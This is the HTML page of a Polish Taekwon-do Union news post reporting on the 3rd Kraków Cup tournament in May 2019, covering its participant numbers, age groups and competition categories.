<ul class="zoom-social-icons-list zoom-social-icons-list--without-canvas zoom-social-icons-list--round zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/ZSPUT/" target="_blank" title="Facebook" rel="nofollow">
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="color" data-hover-color="#ffffff" style="color : #c39f6a; font-size: 16px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="mailto:biuro@put.org.pl" target="_blank" title="Default Label" rel="nofollow">
									
						<span class="screen-reader-text">mail</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-mail" data-hover-rule="color" data-hover-color="#ffffff" style="color : #c39f6a; font-size: 16px; padding:8px" ></span>
			
					</a>
	</li>

	
</ul>

		</div>                </div><!-- .header_social -->

            </div><!-- ./inner-wrap -->

        </nav><!-- .navbar -->
        <div class="clear"></div>

        <div class="inner-wrap">

            <div class="navbar-brand-wpz left-align">

                <h1><a href="http://www.put.org.pl" title="Związek Sportowy">Polska Unia Taekwon-do</a></h1>
                <p class="tagline">Związek Sportowy</p>

            </div><!-- .navbar-brand -->


                            <div class="adv">

                                            <a href="http://www.put.org.pl/"><img src="http://www.put.org.pl/wp-content/uploads/2018/06/baner_www_1200x200.jpg" alt="" /></a>
                    
                </div><!-- /.adv --> <div class="clear"></div>
            

            <nav class="main-navbar" role="navigation">

                <div class="navbar-header-main">
                    
                       <div id="menu-main-slide" class="menu-top-menu-container"><ul id="menu-top-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6915"><a href="http://www.put.org.pl/">Strona główna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6908"><a href="http://www.put.org.pl/zs-put/">ZS PUT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6910"><a href="http://www.put.org.pl/zwiazek-sportowy/">Związek Sportowy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="http://www.put.org.pl/wspolpraca/">Współpraca Międzynarodowa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7935"><a href="http://www.put.org.pl/zakres-dzialalnosci/">Zakres Działalności</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6911"><a href="http://www.put.org.pl/nasze-kluby/">Nasze Kluby</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6912"><a href="http://www.put.org.pl/ksiazeczka-adepta/">Książeczka Adepta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6914"><a href="http://www.put.org.pl/dokumenty-do-pobrania/">Dokumenty do Pobrania</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6916"><a href="http://www.put.org.pl/kalendarium/">Kalendarium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15235"><a href="http://www.put.org.pl/akademia/">Akademia Menadżera Sportu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6913"><a href="http://www.put.org.pl/galeria/">Galeria</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8271"><a href="http://www.put.org.pl#kontakt">Kontakt</a></li>
</ul></div>
                </div>

                <div id="navbar-main">

                    
                </div><!-- #navbar-main -->

            </nav><!-- .navbar -->
            <div class="clear"></div>

        </div><!-- .inner-wrap -->

    </header><!-- .site-header -->

    <div class="inner-wrap">


    <main id="main" class="site-main" role="main">

        
            <div class="content-area">

                
<article id="post-14085" class="post-14085 post type-post status-publish format-standard has-post-thumbnail hentry category-relacje">

    
    
        <header class="entry-image">
            <div class="post-thumb">
                <img width="800" height="386" src="http://www.put.org.pl/wp-content/uploads/2019/06/Screenshot_20190611_115012_com.google.android.youtube-800x386.jpg" class="attachment-loop-large size-loop-large wp-post-image jetpack-lazy-image" alt="" decoding="async" fetchpriority="high" data-attachment-id="14087" data-permalink="http://www.put.org.pl/2019/06/relacja-z-pucharu-krakowa/screenshot_20190611_115012_com-google-android-youtube/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2019/06/Screenshot_20190611_115012_com.google.android.youtube.jpg" data-orig-size="2240,1080" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20190611_115012_com.google.android.youtube" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2019/06/Screenshot_20190611_115012_com.google.android.youtube-300x145.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2019/06/Screenshot_20190611_115012_com.google.android.youtube-1024x494.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2019/06/Screenshot_20190611_115012_com.google.android.youtube-800x386.jpg 800w, http://www.put.org.pl/wp-content/uploads/2019/06/Screenshot_20190611_115012_com.google.android.youtube-300x145.jpg 300w, http://www.put.org.pl/wp-content/uploads/2019/06/Screenshot_20190611_115012_com.google.android.youtube-768x370.jpg 768w, http://www.put.org.pl/wp-content/uploads/2019/06/Screenshot_20190611_115012_com.google.android.youtube-1024x494.jpg 1024w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2019/06/Screenshot_20190611_115012_com.google.android.youtube-800x386.jpg?is-pending-load=1" srcset="[data-uri]" />            </div>
        </header>
    


    <div class="post_wrapper_main">

        

        <div class="post_wrapper">

            <header class="entry-header">

                <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/relacje/" rel="category tag">Relacje</a></span>
                <h1 class="entry-title fn">Relacja z Pucharu Krakowa</h1>                <div class="entry-meta">
                    <span class="entry-author">Written by <a href="http://www.put.org.pl/author/monika/" title="Wpisy od Monika Cieślik" rel="author">Monika Cieślik</a></span>                    <span class="entry-date">on <time class="entry-date" datetime="2019-06-11T10:47:30+01:00">11 czerwca 2019</time> </span>                                     </div>
            </header><!-- .entry-header -->


            <div class="entry-content">
                
<p><strong>18 maja Krakowskie Centrum Taekwon-do zorganizowało po raz 3 Puchar Krakowa. Wzięło w nim udział ponad 250 zawodników z 6 klubów oraz około 40 sędziów i pomocników. Były mi to zawody dla wszystkich pasjonatów taekwon-do, od Małych Smoków po seniorów.</strong></p>



<p>Zawody rozpoczęły się o 9:00, kiedy to na Hali Ks Orzeł zaczęły pojawiać się Małe Smoki z rodzicami. Przygotowaliśmy my dla nich tor przeszkód, tempówki oraz walkę na softy (dla roczników 2010-2013). Konkurencje zostały podzielone na dwie grupy wiekowe 3-4 i 5-6 latków oraz na chłopców i dziewczynki. Jest nam niezwykle miło, że ponad 80 przedszkolaków postanowiło wziąć udział w tym wydarzeniu. Wielkie podziękowania dla rodziców, którzy poświęcają swój czas na rozwijanie pasji swojego dziecka.</p>



<p>Później przyszła pora na konkurencje dzieci. Rywalizowali oni w 4 konkurencjach: układy tradycyjne, techniki specjalne, techniki szybkościowe oraz walki soft-stick. Następnie konkurowali młodzicy, którzy rywalizowali w tych samym konkurencjach co dzieci, z jednym wyjątkiem. Mieli oni do wyboru walkę semi-contact lub soft-stick. Warto wspomnieć, że w obu tych grupach o medale było bardzo ciężko, poziom był wysoki. Kadeci i seniorzy walczyli o wejście na podium w kategoriach: układy tradycyjne, techniki specjalne, semi-contact, light-contact.</p>



<p>Gratulujemy wszystkim medalistom i uczestnikom. Dziękujemy zawodnikom, sędziom, pomocnikom i rodzicom.</p>



<p>Do zobaczenia za rok!</p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="14085" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=http%3A%2F%2Fwww.put.org.pl%2F2019%2F06%2Frelacja-z-pucharu-krakowa%2F" data-link="https://www.facebook.com/share.php?u=http%3A%2F%2Fwww.put.org.pl%2F2019%2F06%2Frelacja-z-pucharu-krakowa%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Udostępnij</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Udostępnień</span></span></div></div><div class="swp-content-locator"></div>                <div class="clear"></div>
                            </div><!-- .entry-content -->

        </div>
    </div>

    <div class="clear"></div>

    <footer class="entry-footer">
        
                            

       
           <div class="post_author">

               <img alt src="https://secure.gravatar.com/avatar/21f2a36329489426227fc281500eff60a03e6a95e08d930c74616394f9569a34?s=100&#038;d=mm&#038;r=g" class="avatar avatar-100 photo jetpack-lazy-image" height="100" width="100" decoding="async" data-lazy-srcset="https://secure.gravatar.com/avatar/21f2a36329489426227fc281500eff60a03e6a95e08d930c74616394f9569a34?s=200&#038;d=mm&#038;r=g 2x" data-lazy-src="https://secure.gravatar.com/avatar/21f2a36329489426227fc281500eff60a03e6a95e08d930c74616394f9569a34?s=100&amp;is-pending-load=1#038;d=mm&#038;r=g" srcset="[data-uri]"><noscript><img alt='' src='https://secure.gravatar.com/avatar/21f2a36329489426227fc281500eff60a03e6a95e08d930c74616394f9569a34?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/21f2a36329489426227fc281500eff60a03e6a95e08d930c74616394f9569a34?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></noscript>
               <div class="author-description">

                   <h3 class="author-title author"><a href="http://www.put.org.pl/author/monika/" title="Wpisy od Monika Cieślik" rel="author">Monika Cieślik</a></h3>

                   <p class="author-bio">
                                          </p>

                   <div class="author_links">

                       
                       
                       
                   </div>

               </div>

               <div class="clear"></div>

           </div>

       

                    <section class="site-widgetized-section section-single">
                <div class="widget carousel-slider" id="wpzoom-carousel-slider-4">

		<div id="loading-widget-wpzoom-carousel-slider-4-id">
		    <div class="spinner">
		        <div class="rect1"></div> <div class="rect2"></div> <div class="rect3"></div> <div class="rect4"></div> <div class="rect5"></div>
		    </div>
		</div>

		<div class="carousel_widget_wrapper" id="carousel_widget_wrapper-widget-wpzoom-carousel-slider-4-id">

			<div id="carousel-widget-wpzoom-carousel-slider-4-id">

			
	 		<div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2025/07/taekwon-do-polish-open-cup-2025/" title="Taekwon-do Polish Open Cup 2025">
                            <img width="380" height="380" src="http://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-380x380.png" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="Niebieski Plakat Taekwon-do Polish Open Cup na którym walczą zawodnicy taekwon-do" decoding="async" data-attachment-id="17851" data-permalink="http://www.put.org.pl/2025/07/taekwon-do-polish-open-cup-2025/poc-baner-facebook-2025/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025.png" data-orig-size="1200,630" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="POC Baner Facebook 2025" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-300x158.png" data-large-file="http://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-1024x538.png" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-380x380.png 380w, http://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-150x150.png 150w" data-lazy-sizes="(max-width: 380px) 100vw, 380px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-380x380.png?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2025/07/taekwon-do-polish-open-cup-2025/" title="Taekwon-do Polish Open Cup 2025">Taekwon-do Polish Open Cup 2025</a></h3><div class="entry-meta">24 lipca 2025</div></div><div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2018/05/mistrzostwa-swiata-ti/" title="Mistrzostwa Świata TI">
                            <img width="360" height="380" src="http://www.put.org.pl/wp-content/uploads/2018/05/mś2018-360x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="6846" data-permalink="http://www.put.org.pl/2018/05/mistrzostwa-swiata-ti/ms2018/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2018/05/mś2018.jpg" data-orig-size="360,505" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="mś2018" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2018/05/mś2018-214x300.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2018/05/mś2018.jpg" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2018/05/mś2018-360x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a> / <a href="http://www.put.org.pl/aktualnosci/wszystkie/" rel="category tag">Wszystkie</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2018/05/mistrzostwa-swiata-ti/" title="Mistrzostwa Świata TI">Mistrzostwa Świata TI</a></h3><div class="entry-meta">15 maja 2018</div></div><div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2026/01/nasi-trenerzy-paulina-rudzka-i-dan-klub-sportowy-sajkan/" title="Nasi trenerzy &#8211; Paulina Rudzka, I DAN, Klub Sportowy Sajkan">
                            <img width="380" height="380" src="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1-380x380.png" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="18057" data-permalink="http://www.put.org.pl/2026/01/nasi-trenerzy-paulina-rudzka-i-dan-klub-sportowy-sajkan/seminarium-zs-put-576-x-384-px-1/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1.png" data-orig-size="576,384" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="seminarium ZS PUT (576 x 384 px) (1)" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1-300x200.png" data-large-file="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1.png" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1-380x380.png 380w, http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1-150x150.png 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1-380x380.png?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/z-zycia-klubow/" rel="category tag">Z życia klubów</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2026/01/nasi-trenerzy-paulina-rudzka-i-dan-klub-sportowy-sajkan/" title="Nasi trenerzy &#8211; Paulina Rudzka, I DAN, Klub Sportowy Sajkan">Nasi trenerzy &#8211; Paulina Rudzka, I DAN, Klub Sportowy Sajkan</a></h3><div class="entry-meta">6 stycznia 2026</div></div><div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2026/01/za-nami-xxi-mikolajkowy-turniej-taekwon-do/" title="Za nami XXI Mikołajkowy Turniej Taekwon-do!">
                            <img width="380" height="380" src="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2-380x380.png" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="18065" data-permalink="http://www.put.org.pl/2026/01/za-nami-xxi-mikolajkowy-turniej-taekwon-do/seminarium-zs-put-576-x-384-px-2-2/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2.png" data-orig-size="576,384" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="seminarium ZS PUT (576 x 384 px) (2)" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2-300x200.png" data-large-file="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2.png" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2-380x380.png 380w, http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2-150x150.png 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2-380x380.png?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/z-zycia-klubow/" rel="category tag">Z życia klubów</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2026/01/za-nami-xxi-mikolajkowy-turniej-taekwon-do/" title="Za nami XXI Mikołajkowy Turniej Taekwon-do!">Za nami XXI Mikołajkowy Turniej Taekwon-do!</a></h3><div class="entry-meta">6 stycznia 2026</div></div><div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2026/01/ogolnopolski-egzamin-na-stopnie-mistrzowskie-dan-w-opolu/" title="Ogólnopolski egzamin na stopnie mistrzowskie  w Opolu">
                            <img width="380" height="380" src="http://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="trenerzy taekwon-do pozujący do zdjęcia po egzaminie na stopnie mistrzowskie" decoding="async" loading="lazy" data-attachment-id="18041" data-permalink="http://www.put.org.pl/2026/01/ogolnopolski-egzamin-na-stopnie-mistrzowskie-dan-w-opolu/599933967_1419919713476699_5504381078215688096_n-1/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1.jpg" data-orig-size="1422,640" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="egzamin mistrzowski" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-300x135.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-1024x461.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-380x380.jpg 380w, http://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-150x150.jpg 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/relacje/" rel="category tag">Relacje</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2026/01/ogolnopolski-egzamin-na-stopnie-mistrzowskie-dan-w-opolu/" title="Ogólnopolski egzamin na stopnie mistrzowskie  w Opolu">Ogólnopolski egzamin na stopnie mistrzowskie  w Opolu</a></h3><div class="entry-meta">6 stycznia 2026</div></div><div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2025/12/iii-otwarty-zimowy-turniej-taekwon-do/" title="III OTWARTY ZIMOWY TURNIEJ TAEKWON-DO">
                            <img width="380" height="250" src="http://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250.png" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="18037" data-permalink="http://www.put.org.pl/2025/12/iii-otwarty-zimowy-turniej-taekwon-do/put-380-x-250/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250.png" data-orig-size="380,250" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="PUT 380 x 250" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250-300x197.png" data-large-file="http://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250.png" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250.png 380w, http://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250-300x197.png 300w, http://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250-165x109.png 165w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250.png?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2025/12/iii-otwarty-zimowy-turniej-taekwon-do/" title="III OTWARTY ZIMOWY TURNIEJ TAEKWON-DO">III OTWARTY ZIMOWY TURNIEJ TAEKWON-DO</a></h3><div class="entry-meta">21 grudnia 2025</div></div><div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2025/12/szkolenie-taekwondix-dla-instruktorow/" title="Szkolenie Taekwondix dla instruktorów">
                            <img width="380" height="380" src="http://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="8507" data-permalink="http://www.put.org.pl/seminarium_szkoleniowe/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe.jpg" data-orig-size="800,600" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="seminarium_szkoleniowe" data-image-description="" data-image-caption="&lt;p&gt;taekwon-do ZS PUT&lt;/p&gt;
" data-medium-file="http://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-300x225.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-380x380.jpg 380w, http://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-150x150.jpg 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2025/12/szkolenie-taekwondix-dla-instruktorow/" title="Szkolenie Taekwondix dla instruktorów">Szkolenie Taekwondix dla instruktorów</a></h3><div class="entry-meta">3 grudnia 2025</div></div><div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2025/12/protokol-koncowy-polish-open-cup-2025/" title="Protokół końcowy Polish Open Cup 2025">
                            <img width="380" height="380" src="http://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="wyniki i klasyfikacje" decoding="async" loading="lazy" data-attachment-id="16887" data-permalink="http://www.put.org.pl/2024/02/otwarty-zimowy-turniej-taekwon-do-protokol-z-zawodow/wyniki_i_-klasyfikacje-3/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje.jpg" data-orig-size="800,600" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="wyniki_i_-klasyfikacje" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-300x225.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-380x380.jpg 380w, http://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-150x150.jpg 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
